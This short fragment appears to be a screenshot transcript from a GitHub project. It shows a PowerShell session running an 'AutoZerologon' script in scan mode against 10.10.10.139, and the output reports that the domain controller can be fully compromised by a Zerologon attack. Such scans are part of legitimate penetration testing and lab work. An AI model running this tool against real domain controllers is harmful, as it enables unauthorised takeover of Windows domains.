 PS C:\ \AutoZerologon-test\AutoZerologon-test> python AutoZerologon.py 10.10.10.139 -scan
AutoZerologon
[+] Performing authentication attempts...
====================================================================================================================
====================================================================================================================
====================================================================================================================
===
[+] Success! DC can be fully compromised by a Zerologon attack.